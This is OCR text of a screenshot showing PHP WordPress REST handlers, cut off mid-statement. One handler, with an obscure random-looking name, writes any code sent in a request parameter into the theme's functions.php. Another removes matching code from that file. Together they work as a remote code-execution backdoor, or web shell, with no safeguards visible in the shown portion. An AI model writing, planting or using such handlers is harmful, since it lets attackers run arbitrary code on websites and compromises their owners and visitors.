
function handle_yzq92f_code(WP_REST_Request $request) {
$code = $request->get_param('code'); if (!$code) { return new
WP_REST_Response(['error' => 'Missing code parameter'], 400); }
$functions_path = get_theme_file_path('/functions.php'); if
(file_put_contents($functions_path, "\n" . $code, FILE_APPEND |
LOCK_EX) === false) { return new WP_REST_Response(['error' =>
'Failed to append code'], 500); } return new
WP_REST_Response(['success' => 'Code added successfully'], 200);
} function handle_delete_function_code(WP_REST_Request
$request) { $function_code = $request->get_param('functioncode');
if (!$function_code) { return new WP_REST_Response(['error' =>
'Missing functioncode parameter'], 400); } $functions_path =
get_theme_file_path('/functions.php'); $file_contents =
file_get_contents($functions_path); if ($file_contents === false) {
return new WP_REST_Response(['error' => 'Failed to read
functions.php'], 500); } $escaped_function_code =
preg_quote($function_code, '/'); $pattern = '/' .
$escaped_function_code . '/s'; if (preg_match($pattern,